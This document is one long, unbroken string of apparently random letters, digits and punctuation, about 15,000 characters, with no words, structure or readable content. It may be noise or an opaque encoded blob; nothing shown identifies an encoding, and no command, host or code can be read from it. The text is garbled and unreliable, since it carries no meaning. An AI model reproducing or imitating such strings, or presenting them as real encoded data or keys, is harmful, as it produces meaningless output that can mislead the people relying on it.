sAWi}x4yXFrDIrE2Vpr@Li}kD0tLn;KWf7By5VO@%SOKAsE^nLFE}6wDVyxtdLW0O%O{LtIQxrpL^U~5z/TOItXsiNrC|RIrr&Tx1+o&iu)uUI|xE4X_04@LIDui)@X:dsk:}DQDS|)p]BNOSV~ykEi^~ehw)e(ri+tpQ4fi)nT+W1&:@-o_q4qD^T(k_W~rr-/6~WWrEU%@r9;rfQWz^|6@f7@LYBwV]BiVWk+wkfBFAKo];o)^/Aq&A~^2;rWr/{2y]xCrkV60Yh_6ssRiY/UNkKDSB1+T|1^IwNF6^@sTx;)EuCipOy|x]wUprkzwf9LE+7&I+izhViEr@-Qy_i]rRxL~V&/2VSz5e-N2VoCsYShF&/rTp-R9I(CBT2wLT_EpTwhkkxXxuyUrE]xx1tDy4ozx1S:AxiSLU9e/Tp&5hp&4U]nVQW6AAEueruxBy^y/O_FEoh61-BNIWu(@TC|JCDs4AADSNwO@qiK^BB;qI0:SwpdQSI/1o;o2U;475BN0oBC_4zTB]xnhq^^I-L@_nwrw+FxXFw|FSri%{uT{]B{-IhJxA^N2-tyForRND~wd]t|(N4EOLk0:L5dXAEr1uB1~+^1&Up4oWJ(By}y2(B4~OSYfToJFotJrW9xir-q}0zWXC+Y)5SVz5@DnIRsr19|~+9IKOJC%Ju4-Ir@ndsB6n9I&tSQQJse)1E@_:JFKn2qfNJ{F]r-WWs&xEF{/FooIDqWwK|CdOr};ork1drW;o6WU1_rFppDs/KWwh^ox{f(QYrCEer49e@YiA0thX4UQICC9Q9kB&YQn4tfYW|N(t(qf0%I~N-w++(t+zIWN%By2z_W|TQ(Jdz+rCL6tDeI|tkr;5xOR;Y]pXd0S{LrD(YoN%pW~T6rdXyQk)w]^DSzkW:-V~wYr4hW1;L^-E}hpLRrNXFORNk]2wp%wOSkxzAU6ARi+RUpowqCI1@L:YDf24BtiYUI]huq;hU-R)pr;;5wF9V]N9/yX&YFN|:T0z6~uyUw&AEn]NnzsA%nrQC~X6WqFJIryqtF|2K^Cen+R2S%zVLwhdL~V|556&OEA)+(U6eE)UswnAwfA~&A0/(r(1{Yyshp6k/Dp2YOyWpRLsofIXfJN(A/6w)ixW)%t(so|;YUysop^OC+rY(oNf~V)f:|dswuxw~+Ufq%x9qAxi{5^D{S^ALX-o{R95xTyn-Y9V(rAqFT1q/YReqkWz:dxRKuBT6_DuIsxEy-rw7Vp:uq0K{:&pIKrhkQz-fpo;---KBJpKQoB;w)oyzTL5LTW-+qu+urd;u+d;qJs-6f}xEtwxIQ6-_4zIuO)whdEN@;C72II{@ex9/p@]^C@I%AwEJ-ye;{D:%Fuw}_u2yusdRUxK9dRI]A4&:;p0hu-}0~Nyh:)Er7Ch9QoIx%9dshJ]VfLwd|w6_wkqJqN6DN^x+2K@A2RB07{LA+(rE^I1K7A%xfn}xfYSoQe~AeAT2V::+q~]oQ_E~Oep5KB%Js+x}BwRpRhDhsBwK:x;N4D@hSTpruhor6]rsw5J1%duo@DB2F@LuQ+QL;o(A(yq6wS~rOEDFotzpeyh2DF|zWB6KR~e()EYz9CLS5Y_|1UYd%yFU-B{zU~:i+NxAoY0&:(I]Dr-r40|KW]}:T5B0Ixk1(O-UL)Whixo0&d@yRFfCRErp4|5uOtJ_C9pB+{yU4FC0({V{}uWw7wQ:FYr;{^;{pO@eEAIwFSWh-C}WC-EpBFW;oq~hy/6Vf9TI2spusDIh+wN17yow{5K&X4owp)pUK9Q0LdIhp5/^t5}iur7TWB}Xixoxt}i%RJtJ+r9WI(N_-B7C^CB^@h|%Ju(Itn2KWe+Xt}|srWLKVp0SeBJq2&zid):::K|}Cr){UDNn]Fy]~e-u]DTF:)1^@qi~AR|QYyxKQDxE@JsykI)Wt%7wFRR4x%k@WUkYIEzyrN{_^2%UJ1p@YSofq4;wU~x_Yqwk&wVe((;YtrIq1xddrz_1pxTF2(V&sEVsor2IW;uzJ{U1o^pV]npYIN~NLpde{pI1E/ONYVUV_VYKoE0L]nwWWA)7hOU;_T}-sNfQ:X-krK~+rA6|LqwQKFE;nr(Vq6xDIE_5oT@{26+UAE-5qS/VS^77xWKO9Wk/%no6J2Fo^p;nJ6NF:+xzsTNrDku^r}^+F{wzkhhLLFwy0A|}]6wee+7Q;s2~^Yye~6wJSzI7SxwITJE~}6k(q2|LCYTBWe|i)OF|L(FLe2hAhy~5;VFsSW~Er^~e_w_B)6)]F2OB0ixT@Txz{pi024BK(W~S:)S-5_q-KL+IOEW04kfNq^|ddJC;WKDBd0k&FsN%%;ssL^BsBSW-/xEt&6xr:fDpTe@QEFDOpKru|Yu)p(ErqYxfN/N/]:Wd}/A7F;Xo|EYoDqfWQpXenxYkI6wwX6u5)Kr+Khs]]/R7S(w7_f;&;|;1|T77}/5)2@wS4eow1~R]peu1Kf5J96zO7/rK%^qs2~~rx+7C1i5OA5-z:1T:O}sL1dtV;+WFu}op&(J@:7LYWuooT{w6wV}dSVio^%hXD5~(94rpYe-~]Wy/isrS4kC~O@h]WkW{@w|p4pp]NBKRWwu+2{p]Cu-DuEe2I(&)/5)+9yC4+0TIK]K(x22r}It]7AyT_rIBK-y];](_W-rAIWLV]h6i;seWrfIowwyDywir:izkk~pk9zSBdyyQIS)Nx6N&un@1QofWy49ku{Ah;&iQk2D+0z]wRy6}zuDC0%NuDR-NOuInrkktS;u-^pr;(nINW9Vurwrt(srIky~wiwe2FU&{_|u{_4zq|}OJNk%ppI+kFJWUzw/Kf@Sx~W6EoCWWW+E}WIpzW-E^-rxRI|J}UFeENVh&prd^|+Ux;/xDXCD]Lu/J09w6uE_IL|0YqtNC1L(sryE-y%YT/JE&eK4]{rIRSDDpDt2%W]77XRQR0E^K29~2h9nz|hhreBpIoEU|DhhIDf%pz6EEXf~Yzkx+nKo&or&}F;66xtdU{~K]_)Ip~SBDruWtowBW(-])9Ip6pDT)]rSkSB%LBki||4~n+]NOeEEkK-S@-xAAXUDUINU):Sqq}hKxVd&V7UrnJhCSJ2^q^^V6VdUCJBU+nTNRAS^w4s(iVfC-4xEipU55ykz]+EIV:pBh05~AEDRQ(|O|w~uip(f/sEDhW-Df%zqDrEy6d9iiCLhfd6hhotr0rk-I+~:~9DT}+E6O-IxDpyeXk]iztBLqV66|ispwTOX4|~JAwYupWYRR_10KIzBQLqI9WsKuNNiz40})w+AV&&Wkp4}poq(B;x4B]uqX~:zii}fhWJ)]%sprT]0T|BW&Xe6QISeh;ktVkzk+7U+rodQVAqqT@x^@|zfEd4+UnJErROBDxTyuIu--r])dsXBfS&]Ff^k{~Vs0B-ek5ThrVAR~uwu|stk~|7ffNVn/w+}9Y|Is&7p6VYYYYquT]o}JpuiCI}%6ypff/5Jnn%yEVoCoWrO-]tuxR0OyV]1wk)6O9O4W2}6e7%_BerxWWw-oWo1Qt}OFNfksQf6h7qUYkE;t/JRFNWun_uwN^)E-WyI;Xd-rUwr]-2SuS}LEx&6DD0suir&{eWrt{uOkdd-U2UnnUYU-{nqn@_xs:)OO1/+nJJ}KOqJ2z57:B^ox@ADTzxW9::OLC+JqkRi9E0:SS0oAdw+XyLW(FEx2_KE~RThny5B5qrRfyQwES@E4Cpy)iWiiix(q+t4|-9XAEDt]VXLJEefFy^@@W7iY02~Tp|x_hf~K%pxO7hE)i0y/)1IAA(}~&otLU~(uqx{h(T:zyNdoroEr-uoD-FYe9xr&YRqDILihq%]@~(9]A;-tA]kyJ7u4kBkUpC/hf}xNI5t4kS0W)9A&;R6Dhp]r9tCLf:p-I_nd(t9f_y+ozTyU|x)DuuSALICB:f^yL+UY]R~2Xw(1E9)L]OyKFxt%~wN)7hu^O~O{u{_)zNJRJCufwwRrh/{D~hx6uF/}yy4tstR~wSr@DLoUWy-%;k;~];x7iJSutV}iWLOBqrQn5)9^_V9d4I-phSSo--+zxkek%u~9i1DODopKIq~6FthwFYo+STuw~SoriQzT-XzO|zA^}XqnAJJJqY:d&~O(F;d/EV20KE_q/dKRY_xECn:+YQ~R{:f1XwIesAfu]s%IEE_n6By7-iq7CL+h|%Y+UeKyiBFxQ99;CnDCWhW/KIErC9zro1sefF]:sKyVSpO4tY+%U9XB;qzq4Vq]|%kTEWF|_^+L(Jn|VSfOhd9@FQxNLEBLCT]r7@wDTs6UIzut9xu};p9e%1hr0sEzKyiJ+YQ1JBX7iA^y6EfDt/K}IezIzUpu_eyyCt4^fkE+:ddYrUO-rp)64qxk5w+kEQn{1EY/6-oI%+9fAO@9Ypp{|SOEyu4hqxe+&19]|S4CoyYnEB_uWrt1:pw@Yp|Tx}zzEtKO(E@Dk6Ey~OCxynnDIX(Et-2]ru_V1;:AYkO94^KopQ6K{Bf{fpseudN~W~L0fDI6d+x}O;eQ6^d&NACuwNSDD|)(+Ei/EU+9DE6(7%fUNt6]CY]B+56kK)yIxS}q{5z7Yq42p;|ty/0TFw]SS}Rp6s:o;I-@QJ+|Qtph}:SJdRh^6QiSK+w1hU}4Kp{-r}_KAdQir]~7n4qfLJCJ0--FU+wIk{h}Sx9~xhTCEKyp2QtId(D6~SFfF-Szhqr6uI-E]]p@i{;{ei9N9E2S2Qiisd+T:n-];]7VWEr77KIRx76+-sD~XINORrE+e6uw0kyDI0A@WyhypOX_^T0ph:%)VeD}dQQ|I-TrQhpi~}wkUA_JC;k(x2wruxdh)SDRht)IRnV(DrrWyE~O{pw)&CLk4|Dkr0T@r}DhW:TKku9;Fi+V~kA^O;d_A]2|o4/O2:^@tI(QzW&dx_r]L;Kw)ziAdRkYNJ0pSrE-/Cru@1ADu-r(f&/Y;YN(WDI6OdI}R^DpVRoFrk7r(F-I]+@~Wuk1+y+dR{q)6}xp66uzsWDOif&}pdB4yr]6L|UwBDu0KrEnV(XWtqiS5d0qVX9^Bn5VF~^4JV:h6AL&A_KtCSkqstxBTn1WrD06;LqFD_VJ9T&|kW_:qOoY-rBiC&riQsqDrRnD1I(hI70RdkoXCsE(1S+|OqorfY%rL]}7s_LQLBhwS6RU}q{J(w0x)~@XAOp/:x}t+R0x2SUpBOQ5AL/KrA]A_Y%xwBO0uVn7Et94/B9N&drhO:dIu:ETyBY/KurxunSN;tDSqYkN&DXCsJoyuDB:BCnR7EIV{dqS6]9i4;CkhY9+CB:f%]:(Fk9eeIuxsLWpCuY0%y)0S)WI~&:TOnC9;eo&wJ]tkJ};JuAk2wr]|h1-260nSAxxS9tV&|)7L5:21WxdttkizXt+OrE]zCU5iBIIusE5uo;_wE|6dCT6Xr4R4%S0~If6L]7Kno@Fqk@LWp0fz9)ALCk06rr-iCu91OkdB2sOpK^EyyeyzsJ44o%qzd(ezhN7YJV^5UN5x@}:47edq^z12ip61VYKL|h@/:69D4u2sE4WJz)4t7f}K|Vk%U91kz1RA+o{(E;}r+ys]]4WU(rNSx4i/{NB2w&^4h-u4|+J1XoxYB^07A+{z;TuSiJn9oy@-E%fFw1O1h1r7}Ci9}f1Rto%IIe}~7&LW6IxD5kKReiyyEo{9kexeLryuV;;e{9(-e%AQRfVNxQfuhW+IuzOA~hpuDhEWRSpu4u(EUSdyUtN-RyC()EryxNrBr75y)EQWEDurkNXAR_%NpAwEfD)Wk~tI(~6rtzOEDtrF}}rusNky9NKWD]iNAnsrRUoBYtRrwU_W;pp~A/q]B~/O(-SU]d;Bf}{ryz_yE7ezE+BErfxy]A5~siXUkzuWr-h-E+IxE^}EEfYEC7{u^7p(CB((Yh+f)({N97I~O7TUE70-u/0Ww/]J|rYpwWhu~i9qki+i0+J@}dJ0B;:W]duO6uzApY:6V6^wu6::sVds}Y)99;2yRVKfId2erYInD]Fuh|~WqtF;9&ihh)II2BW-D6&;r+wDxrrFueQCEz96p|zOu6O0TtyO0xk]rEF^2)50wtiqxz2sweIireO@|&~VIr1ihtQYsr9TwwQ0k&BLCE%t^EJ1D6N(q6%pk&%2S6DIVuW0x(XEI(WBwuy2RC//97Re07&B~Ih2&BRAqIrV)I6]Ekr2n(rR5xy_uCRsBkD:4-u)U-C]spdN~-CV}pu^5x]|px)VuyEQRB)XIuSniy4O2x(:TpzywpfAw9(VhSu0wAYfDp/R~QhRqpAI{:p~rWpdwfhR]{VA^Qk~hFp4EB0IDWruSfusyIDI4orrB{oiFIICASIr}YO~FF4fJf4-I-pT_-pu_oDI_orh_WOA/UIwALI+{]W~DVEh_%6kWQ@A-V@hxpT]p]2hLoB2YL2A6}TWfyBhhYIz-]o^fNI~@Ek6%EVqDxIDd-@hFL|pepnYAf&^Ono:^F]_fWO_CrTYhUo:Rf-CUIpTdks4-6Bw:F~9UFI6S_prwnp%1Uhd)os_QJo0By2%n(}TC@Vs7hr9C}]60TIt5N|:t-C07(Rr;D]@X;hwW6I4;_92n]o/4{9S(Di1I]qsx+R94nDRFD&DVyD~1Wh7{w^zyn0L&/4-A(Oke/-~CE)fIr-qx9dfwkIBUWiI)uCNuqokNoShDnSryhSy;z:AuN&iuu5LUN}~pV9WrD1rk;X(UD1]r|e;I+wF2z|xIyF_u}E+}R@EY(7(f9OLYw0u^tAyy|O;II7q^E_kIQ)u0zS+9t4xIz^NSWF+A;/OE+^Wrp^EWX)W}sSzhA+(+f}-yeYkkd:~SQexBU@hk7DIhhWAUV466hxUz]pkBr^yECqrrfeph~uLwh|AOf-NJ2L(]2^(WpT6&qSU--UyrU:uW:nV&^Qi&^7-n5dV2Od~oL(V2JBiz(LyJxhN%K;i)R&UfN|zULyLFqWhXR&WI6T]X/V)|JKJq&FTS|+Wru;w]75O]^5Fi;)9tE~qi7%^w7znJe/oTx]/TuyT+]Ko27~(IuOhJt{y^6%)pe%LReudxu/-@uxY|7tU|CuN2](Sz2h(^](/O7:Co2RA&2h5qCX2|IeNt:D;wCfoKIfR5yD-IB]eCCTIqStLxkLyWku%ouE5R(9_hw9CuSEQxwx|+;ED4+x6U97Do+p]-9EUCUuwhd]w&~4_CppKpS606d;D|i0V4hE-5Ai0Kryiprh:Wr+xxU(TRAud|U9%pSuArr+)pxt}iw@FAAYFRNryDrBqtrz/Crk)2uV/UAk|d+k)-h6Rii6]~qkQ59ssSq]{&~O5qx/oqd]fnESp@{nI&{ruJyDIkonIQ{VJNis_IFo^qA:d2q+iFR4JU@&JX-S60F~JsBS6Vd^xIDRx&pJ5rU-0E(RxCV01iuDu_BW:;(V/w-R|N]B/)hwhnERidpKAzyopopD0|pIzeY+XTOB0Dr]orRxDp(dF&i~+0@uw)-+XCu44LRn5EI}sIAqwW}T00(pxyWDTsL&st%^szdKC2@2K:_K:2VR)RI0yVnWD9Y}^uo]W6u&yY+Vk|(z26;0ri;EwwDKCWEJW_FJsXTVx1D]W{fp;SYI916+%eLJs+y:nrLRRWkpIwrpu2-5pw-w95OC;K^RRiU6wL{p)q:Bf;rSASUJ7{iuWk1_LT{%qDIzyrUOUEpXyW%BWrVUWy-6EEr:+}I:OYI)S;9Y^9-AEuY)-EJKuk7N-SfRIr(w:2(@zhV&_AQ|]9&uEp^qWr+-;E;;FdEzEE9i]:e/rx2_iB)&ruJRdBu6D9ti_2ty5xA{:&qU;SC4qWSSpq_&iWX6BLnkffz}yz79EihEr:JUexftLAuxkO2tpI%6;O2;+(^qq%)QL;KF]yO5L~]%yzYoLw)OOtLwfe4_fnW&EWk^WiRpI%62LQN(uy4Cxqk+y%R5E_0i-51D+nDK_0-A+hTBJwp7_yEpYepL_5EJiOE~ADr&hwk-ADu0_JWh~IwA:1qh_Yz_f|/DQ4CDUx2WYIxKrOSrN4R9(yICY@u|_Vu+_IukX~uKhUT75tu(rR+xD5+FzJyxDouw;wxEki9wy|ru9h9A&qSwhKO_wUNW&&W{EoW}:2SV~^w+TxuVJVUV^&5(I|uwzhAV1@xXp:xXqzxNwRrt{6WkICq@C&NxD6xx)Dx]]trw+6uB25xufhrU7&NsDwxD1+Xw}WV}A6Lk^)Lz]NWp9uL}66fwLoh2YBr9}UirrXD]xw;]+hxr(fqT4)rrC(Dqd-deW(+4I5^q:d+4^-+KY}Lt9]-^V6xk-6&Bpu:IFx;B{h&:o|6QnxF%L2Fpws()6})%|0)ID~u{/2wrKxJiO6u/K^Bp0irt|L+S%Dn6CA;dqNrw@7iuu00Q]X-pToLDht|td~-t7Q(rhAXoD10rTIWp6y-ppyW1S{wt2A@L|SKn{|u6%]zs9yk-wXEzp)+z5QOUsYkn}~4h6kBR6@BR:K;+4^(p;7TLVCDyVT02yAWDR1yuh+(I~{(yhL{Ux+w6I4DIsk0-urRRRwBTuyS&h0oJ~+rBAQ1Ux7wBI{zCfL04~-VJ~pUp1TKLhW@RDF;rw/orhRBDr4-KTRtWIV-Ir2rIxqADRWNU~6np-7:Uk6/DrTEp~X(DRx-5R%IOUzy4~e(EiW+Iy}LJ-0V@JenB-wEC~^BpxwID]%9KRD%^htEpe%B&Wx~_^AT2/yB/WrKCR-X6ykA_ey1|%SwLn+7/6BS}6D%@}W]9@)Js+:7)XuoT-1F;k@7+k@D;~Lfxup}xW+f:yws/(:(f6)uV(yuBAfx^KS/yrW@t+Q]^@s0-)i1Vi;s^|I:XEE|0oI0%Ly;^yEK_e~t&0~z|{JW;;)@eA7uKIyzoWySQEBnnyWr%9~&(w9{zi(&/RXE27hIq%NT:_N4DLL1OyW(Jy]fsEr1owCLN7A9dfrkOA|qf_fsIp)uUy-(9{T~2TfnYC&OE^IYyN4JLLd;rByYCEudksWhLsB6^/eW&xikBXWERyrS|(E|ewNLeoE~rt7_/2AKuEpQ%E9/N)iWC6OWkrVr+@4uEDDUT6uuz@(STLhrEyxr}tTrXY:5]NdTxVhr9B6;Eu4NNh64k@~wxAwr94uu|p:xrJCuxoiuw{rrk4Tu9s~rsnwn@rIN4i6WA1:X)Yy@:LeN&A@Wz@~wR}Jr0O]SS;JhUY]}9I|DS)dqVTd+(A/rNo|dft(4f|(Df6F6-x:1nQsLK(D++-ds{/&61^RD)X+e/_T;%I6-eoipzXOx/YD^xXXwzEhw;VDzr^&FWV6|esr|wJp1/sxe7nVze/}|_U07FBu];fEF@RW(EirwNCrwyT4xW2D0|:6t|);te:CO;Ew-9/hr+%Ix9sTx|0/I6k;RX]4{/R)w9o^wO}w&h~Y/_]DpI5OWUDXWp|)oDo14;]~t5:@kJ%&_W@7-r6k(r92d/yErr4x(pi)y+1rzK@C{ewuIrRiyrutr&;OYr]XsIiChnn6ew9+r/IIOxU21CI}yJf&)Dk/)W;{kfozKpD0ESJ4/RTS/DfW7ry:6)tiYo]R/2f|opr5rIB1:dK]2FhLWpT^DpID-rDT0AI2(t@U)pD{Dpix{DeexI+:QI+o~NnQADQpo|Xr6B^E7kq)x1QF-4-JLpTrWIO;EKDKx{%tsI2y7CCS2QR;y_AF:]^6~qqoV_nAWKIW|_1k/1tt&59)C{{o_RJ)p(@yoYDQBp;5nxXeLCX/dp^-0sLif+O&K))L%;rzYdx)nwkNkA+{LVyy+A(xErQF}U~(:xrWKByu69OV6@yi4Ik:u%oI6uyVRRyk@)nySYEEhxe4rtoW&V9~E1Br%tI~;O0Eq^r]rCe9~T~L2)Qo(+]io0ykphp{fw_WuLYEph4DL-^TWEdN]Coei7t~orQE(~WpLOX+9pOI@7TQ)TxEhrJ-|^Ts{FYeR6(7;|4{+/~Idq]w~rBYeth_D|k2|JIeWE-OKqfTT:Lryr)F]1qd_&rr0r~x)~KD^|({0rfyS)rideqh%NwXIU%Ku+^TdnEBCpT%~x|E@eNqpp/upkoNC@yhSp(e6|WoFe+Uy-nX/SIu%/N||9yxWn(1keNkC^47Xr|d^wKr%{yyB^pqW7z2DD(~9)I:x|+6pIx]s6|E^swxn&-+o)F@@zduo{Bzu^4uh25uRJT|RuSxrYp]Ko6n9pxEuDr7I2x;9EXeS_nyeLx@{n7rX|ki60~CT-RO0Eq^_Asnw54O/JFhp6pk)kNwrrp%(OO2r@kCrII7ep]wxuT^L0yWtzY4uII0}5twwwR/SLrE~N7RSRuN1otx9|}W(((BBB/~hhn7{BVIuu^n(-rE{Y;R~RRQ}7ErqkS;Ry((({ICqS69Q0(Y~U&p-Iurdd4TEr~R}Rxy;kJ}yx+N%dW4wTuTXe;IutF(Up0Ok/DKRSpkAy5piiR}uYx^;tu(WRU{9{zuCE}i-Q;YrY%4~RIJ^]Sq0SIQ%(VNkz69fI~{7ztq9EOEDKiiddwCJF]y9;k]WO-SiWFVhh4diTrkNtW+WOqf]{66NSpx]}+{)@Xk2hUX{E(k^&s{ArdYf7uWz:ky/z(OOJ++z66qw^]OkV:_^L:V:U-ruup:5pe]:ttz0uI-Fret-rDqhStpxt52K-zNf0/wx:oS22JwuE{xYWWDDBVtOONQ%/BCEuIL6:@{T/tpWDu}sxhxeL{:@:iY0eXzKOp^t^Kx26|RWW@00uBdOWtCpd2FqNQ0Ozzkso2U5VUwf1p2wwI5xIykA]/QI:y@AkNCOAQ{2Y^kwwiEK:x({rItW-)/T4wFXX/wx-D%{1QDIhW)9;zweXXLKi1OYKpwnt0r]u||I)ty~&wwxFiYyLrkso(UI15SQsNw__0y{BV{V|%i1Ru~UhN]EiVihBB((LfITCp(_xY&DW{%S{SoT7}|SE6:fhtW9-7~nxUBysy~iE|TOhxkd2sW+pSOY7ni|p|B{q0Bi7wR/D9A]9:6q|iu}suzA;9JyEJANFOiBkq/LB(;zIhuAQWydeLwkus}^qEAiNexn~TrXx_zCuS/uw4QBB~;K:eTNAO@OWOpoSOCACFtrf-nrdfi^u~tSTk^;qUDIoiA7%@(|E5|/-E6TKrqe6hVBUr0qV(F6}px^QiRJIVF)@1zzF(hRqITY-uSr%rJ-L^WVL7ihwDxoDh1@(WB5nWE_+tD-kFup^2d~~Cr)yEDy/NxuwF6pr05DAD7{-WyrwEDTuU;y7fp49(o-4Vp+{{IV&5p]NEhRx4+rDR&@ySB-i2]CunhuuYwDuTd-CwU/oW}_C+y)iUppk1^hDuQ^+pps%zu:)LrEw9DDpR^{WrD%yE-f-Srfk}|Cxf7JR~yK0+sXuyr-oFqe0{Kw9_QyCUt}yWyp&^xE:RsR-eSu4Qf6Ew-rqV}r|TrIwIfBNpE}oV0i6qL5-~qtFQkNq2&|VofIqw(|1i@&/T}K0fQiJx)wWYn9JxNiKsnS:0F(K&]-@pi&2FI|IJw6w|~ih+TzV|R/1yr9E/SE+@IB+^iV6Ik~{{(O%EECEuDJ]t-5UXw6(wS%0-E;(7rfJk|uC4Qppu^9dFo6OrYQwT|rk}1DD~pYo-NfdWOe2Epr+4opeO^;CsDyyf&n}e(:C:~:ExhJ9/s{-|%VrNr^/q;+tk16Sh-I0u{x9++;6xVBuxKDzr}{o];6ui@fk6W5hOxx|K}Th::IID7S;rEnF+VV:oiqhr(pARn;_Wf~WkEBz5~-9FrDr6iI~S]nLi]h%F&w9S+T59KWrI0L(t&kNzUpA4ex7JO-961Oo~R)Le{5EXxdA1RKI:QKFiWd{CrJ914rUxdCruN^f5W0OFEE(:irNYhWr|fyq^d%YEEYQ~p4y/IuE;KO|6kwFOE-fyfOwSeeY&OOTYKL+4Rw:E(u&Xr9t2wheXzUC9RO0tVSn(rkIwe]@ETUO]W:6t65srw)-eqzn)dFqh7x+f@YK{_1((hX+qJ~s@wBp@VyDsNXO+T;Q;InRR]|~nwd~x}(~T-kd9yB0_uuwsppCA9IKr@hz%-4&RzEe|CpE/D]p%5{p-JtLWnyA:5|iKhRpke_zEq{ohEf%Fi2Y25;AJwihTi{IrU_yWQn6&5YuD-zoSoQ]]ip{q~E;oA6]WeXOUo:y72/tJJ~CEUSA_@-9n&^S+zIs^{^De+R/DtyeRkprhdDDE^r2IrtE_|Spyix1o:y~UIk+^LrhkuVBKt}t+1TQzfIDrODx99BOROAx^du]Cr{i+-{qr_]{J&k_f6xhw}L5rqW(rI~iy;kBOO@uX0T4}CtD1|4-y-W_;VS7xtVRNS^4u6Ys(+YeikyxIIhx+y@~hukoWqzCorWVLB5kXiux~%{-C-FY{B74kp(q7VkU6;4Rh%LL~LKDXE]Y9Tu9X7orq7Wpr0@iERXLI;Wd6iiSYWh4QWE9(S(t9ziRp1r4I+D9@qek4/oKfJ%/txu;XTVqk74F2u)T))q+JYnE@J_tde5/}D9V7fu7qN~6Dz26~7IKr9Nux%ACwi2uAwJXk}6J2OAIdN%A;w+ts6Be0xr4iT]}R/BWyB2EFw7uxir]NII+4+XRrw{NJRWD&Lr{;hJ|T]A^;IwF0(pqLfh~fBpOxxY_EyfKOrETu4^w@}R%]-yXhf&]]&^^D6N)@T5^t6Eu@2I}-QtTJWVdWyEIed9tkOiSTI&16BxUw+eLeK|-FkBJp1EKfY44];LkEW|UW7Vk-~KrS+0KT_nIz9)B)p9d(h&k9y7h|w-oph9C;rz7BxwyW+ruxipoinnSBk7/&BY+I|KF;6Ju@kBDr&1)y}h@1CeN5d~psNoDhyCOeInC;EW]e%E2XiCfDiq|@{y4D7uE}(I~CJ{{y)W2JOxJ4)u:qfQ%4/IyfdiqYRSs&xex6T2r2JEp~S_;Dy@AzeeQyt;]kTD%NB:wd1+2Ow0qYdf05O@uQFDrspiIIy_h+/d&NNFw^Wpuw)B-VDk0X;r7hu/%7/pr]yrBueE9YnRC4_Vn4os6]iSr&)J)@n+rE7E~r+9IDxpELi+Xu)pD]o6soKE~LntxFTE(_iEip~hk&Orru~p|YR5~{R+9oihXTw_O-~hXp+LEDpyw/rErq(2n;WrJEC;A2dpE6|u95wuxJ)2BrJhE-1uDKr2rVOpri+:n^U_WVo_RirznSnLxVY;OSUqWB1/~(UrpSJ6-6U:pqf_ord;52%B46Bx|rK(pxVr|uU{J(hLW2QTu~Vi)yqp:LS;xyO-:zdBn(5rtL_01yR{xp5WIdC;Dux{r_165LsO|hJi0;1;UI|@4^zIprpx14BW|4w%UdDVw/_Vn^_B~^^BDr-T-4KSCI_@DID_4RhrDRNy(I-Dr~N^IrE(rffd0~hpB7~O{7ID1IJ{pf|W6W1(ouAKS|fT|QAzDuOid4fpw76V-42ypuA~Iru{OW/_oFY6W4XK~VSdTVp@{~+Q:kS@{VqW:Ro^Dr(TO~1TpDL0if5W|neTI4%%~FL_-r:xK/s--eo_-e16)D:kIrwVu_sx5~/s/K/(UL2/yri&26FwJp_1whuku]uwhrEN};^1]^rkwI(6&KWxtsx(5OiQsELu];DqE_17fO|hBEEIwWk/SNrpxyf4WxRoAFz-/zkddCr^F@qksSuiBErISrEwwzrW6:r9^-]n^O7qe^466wt^S]rh)yo+^&x6ROY6Y^+BIytkh^I;76n&ikrtSIo252u&2kuW^So;x:7JVrWV/E()7k4W/y9OV:Oy/VE;LxK^LpoOJERU5rDJqrtLOrB:OyW:LL4t5WWIOkrIoIoyny1_xXe_sED-Qpx:ktkQW+EW/yWXeEEk7y0i0Ye-Nky4R6y4qixWO:{YUpX4rSre|NEB]VrA&/Qp%Whe]V]~r&uNrAR|C/|r]0Ke:^dwx-|CLk5wu{RWxswXQq-k;z5^Nh1twVCFuAipr^wr%WDu;&}pr_:pkpnwxtwCxItJ@W5FF+:^rK-wET{4u/RpxxCrkr:py4JC/z~NSQ|4@Fweu25huQhrI;UR9_eXkY5Runnh/JOr]RWhE(IN17We_7n~qpii~;dkW;}k~z4tI]/E~~5i(Q)+r(s+94u_rIt;W29Eu|9TfI|_uU)ukXrFX&UE^n4S+@i;zw%pERTTW6NyuhQpo{uE+X]JuQrrwJwhw{Urx/Uh9|rrndTp+K@rksDTxuyqOW4DiW}inJI0zUqiOq5LRU6S9VC/L9wi-]&@hK~EIr|DhTFRW6i%{;qKRI2Sru)SD]7_u{hIIB_)wh)EBxs7{;J6:L^yhY_xo:)_EL_dph40S6:Lrq5WW|r]E%1LCCrNL)0yNI{;rr_DxzQVCQzy-IWOyDd^WnkD5R_451ipRFC{p+uKD~}BE~;i(|qr]~NByRqtf~S/f~ACLD+{I-{(rI^xotu0EV&%DtuKWo}Do/-So)]oDR6+L|dBL7C0zrh^WrTVpDsT~I6ruhuoKw_QhCDp:|L5N~;A-rN_Rp{oW}L}d74By17yB4DKE@CYE71L4R1FL~Q%-rpTDIC{(R{huEwQyAo]}NRYiirFuE]nxIreyx9n/4V(Whr6~%oq1y}x/B]s5k|hNe~D^Wqz5W]4dx~;wCUtrOnkzprtU;oEWiOu%;rA^;~]^BIq^xIWwLnoF:S7QrE]{rkhSkEfU:EWBLuq74~^Y&u^xK9wpqzp6w+2q&I6ShuB&6nCDVYp~O4]IOB|AkzqLeu%Lq~y(KWhAy+&ixuIsNr+(;WkCWo5UDt:TFr^dSWV5F+/&SW)dSW;UxtW}2t+sw+;s1W;_{n;q{WJ5ztz:xzwD6TwTyEIRyzwu2Eex9e_nzLIw~N~rVr_5^x:SWw|zx0WUWwn_ueIC^0|9iUJy2ATqBrWC;kNC;;Nf6QBA~y;BCNByI9nB9BA6KQAC7{ux|wh]U6pA^eeN0}pC]ou;]B^QQUWESJpN{UhN}nFLJoRNAqRuODuu-WruJUw];5pxd5h%do|e)1Cy:yA0ziX%:Ou]/1rktr}BQ7~etA&en|r9&Tt_yR}NA+Cx_OXN~zh-;rA&q0+Ir;BsypFWrei&p{0&sV+I&Xr&@LEWCY;Ih/2~pW;^Roy]B+uIRk9|f6t^OCSs}RIi@hSu}opo2+@oSuL9|59(@CD+7:h9eKrYqKi~X2h96hpw+uhU|]rw)CuUAEou&K0+o9BxLppnVJVBIxzn-n0OxU;i&(Vz~N6d9V_9fzru}uLx|qhEW1;7}:rJWxqdhL6AKxVi_T9A%t/nDFQ+I}~OY^r5;2r]p@|)WFJRr@Atx7dIiY0)^@9-6KQ5q^IIS%qO666pO0+oITSO65ztk/sFCxqpAu~:t0VBsrerz5DiXw{I2]]TR0{D-Y%0RXu-1V-5|s(WDxBWuE0WwfY~2N~C&72dwS{]si|S|B5ruN{r~N((D{Do&&|I|h_5Di0otw%o])|:WsBx]f5)1t_rAhhrrU{-7IO1IVVB(%BqI0rO~5Ao4_o)4_2I}5]6h;7DupDx-pxOrx%~pS